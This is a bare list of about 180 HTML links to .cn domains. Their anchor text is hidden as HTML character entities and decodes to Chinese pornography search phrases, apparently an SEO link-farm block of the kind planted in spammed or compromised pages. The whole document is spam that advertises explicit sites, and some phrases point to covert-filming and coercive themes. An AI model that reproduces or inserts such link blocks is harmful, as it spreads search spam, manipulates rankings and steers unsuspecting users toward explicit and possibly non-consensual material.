<a href="http://ykjunlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://gpsvip.com.cn" target="_blank">japanese&#x65E5;&#x672C;&#x5C11;&#x5987;hd</a>|
<a href="http://qdjphg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://rerundomains.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://muhpir.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://meishaonu.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://uoylk.cn" target="_blank">&#x65E5;&#x672C;99&#x7CBE;&#x54C1;</a>|
<a href="http://mygdjz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meishivip.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://sencloud.cn" target="_blank">&#x9999;&#x6E2F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x70ED;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://hfxiangtian.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://fugxvpy.cn" target="_blank">&#x9EC4;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lingzhuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuiwenji.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891; &#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hkcae.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://i9c.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxxx&#x731B;&#x4EA4;</a>|
<a href="http://chwlg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x89C6;&#x5267;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hzptgs8.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://runchu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://sbyu.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://xlxsg.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://alyofb.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://go020.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://generationapp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mawl.com.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x4E09;&#x7EA7;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://solarcircle.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;</a>|
<a href="http://uectrade.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://zhanzhangzy.cn" target="_blank">www,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oushicn.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://deyunse.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://maitao8.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://guipou.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E38;&#x6CF3;&#x6C60;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x4E45;&#x4E45;&#x5927;&#x80C6;&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://minme.cn" target="_blank">91&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weint.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x7230;&#x7230;</a>|
<a href="http://fjdn.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://madeinjs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;777777</a>|
<a href="http://beijingfriends.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://szpengjing.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://kanpianer.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yrcp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnsms.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;91</a>|
<a href="http://kalasi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://aobeicong.cn" target="_blank">&#x7537;&#x7537;69&#x89C6;&#x9891;</a>|
<a href="http://yrxo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baifutec.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://powertogo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://vqhk5.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://selailu.cn" target="_blank">&#x6210;&#x4EBA;&#x8272;av</a>|
<a href="http://czlttx.cn" target="_blank">&#x871C;&#x6843;av&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://789nnn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;7777777&#x5F71;&#x7247;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cfpzam.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x9EC4;&#x7247;</a>|
<a href="http://mingshijia.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x89C6;</a>|
<a href="http://vfnv.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://seewest.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://officecloud.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://shsjzyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://9din.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pooioo.com.cn" target="_blank">91&#x56FD;&#x4EA7;&#x767D;&#x6D46;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://homeprogram.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://y8v8j.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://jzyebx.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x719F;&#x5973;</a>|
<a href="http://8899u.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fafukyc.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1; &#x56FD;&#x4EA7;&#x4F20;&#x5A92;</a>|
<a href="http://j3yh.cn" target="_blank">&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://xatdx.com.cn" target="_blank">&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;&#x89C6;&#x9891;&#x624B;&#x673A;</a>|
<a href="http://ebowl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qiefen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://51735.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://orgw.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssycms.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://886dh.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zxsgame.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ceramicssea.com.cn" target="_blank">&#x88F8;&#x4F53;&#x8868;&#x6F14;</a>|
<a href="http://hego88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mecside.cn" target="_blank">99&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kzheater.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://qiuwang.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;</a>|
<a href="http://118biz.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;~&#x55EF;~&#x554A;~
&#x65E5;&#x672C;va&#x6B27;&#x7F8E;va&#x7CBE;&#x54C1;&#x53D1;&#x5E03;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://fuzhuangpinpai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://45wan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tbom.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rsaw.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x4EBA;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://shlnjz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E5;&#x97E9;</a>|
<a href="http://tuifan.cn" target="_blank">538&#x6BDB;&#x7247;</a>|
<a href="http://yfajqz.cn" target="_blank">&#x65E5;&#x97E9;av&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://kuabc.cn" target="_blank">&#x56FD;&#x4EA7;jjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huangguanfu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://inf0.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mzylbx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tuifan.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x795E;&#x9A6C;&#x7535;&#x5F71;&#x5348;&#x591C;&#x5267;&#x573A;</a>|
<a href="http://leccc.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://lntlwx.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://50ak.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://liqundian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://pinenutoil.cn" target="_blank">8x8x&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wonhu.cn" target="_blank">.&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hfdnhs.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mobileresearch.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://xjxu.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://ko80.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://trrnviex.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://mjibv.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;av</a>|
<a href="http://laptopskins.cn" target="_blank">&#x4E45;&#x4E45;&#x8349;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://nenglvwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51sonet.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shmomo.cn" target="_blank">&#x52A8;&#x6F2B;3d&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://iswr.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://jiumuhaodiban.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://179519.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dtuobp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://cairos.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nanghun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hoteljiupinyaju.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sbbqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cdbyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bendipei.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nwca.cn" target="_blank">&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x6027;&#x8272;av&#x5F71;&#x9662;</a>|
<a href="http://daxibu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://maiomao.cn" target="_blank">av&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fkjkw.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x7535;&#x5F71;</a>|
<a href="http://ajingdong.cn" target="_blank">&#x4E9A;&#x6D32;&#x54C1;&#x8D28;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xtjjzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://by53.cn" target="_blank">91&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://vk47.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://bjqzd.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbshuntong.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EA4;&#x5978;</a>|
<a href="http://xachunyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x89C6;&#x9891;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hanrunmedia.com.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://xgmx.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://dlxjdh.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;</a>|
<a href="http://jkxhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://njqjwx.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://myoho.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;</a>|
<a href="http://lifengrong.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://trezor.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x6625;&#x83C7;</a>|
<a href="http://yidiannet.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yooer.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sxdrc.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://kmeo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://sanfenqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://fitseven.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ezmap.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soumiba.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://tao3g.com.cn" target="_blank">&#x9EC4;&#x7247;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://8f56.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
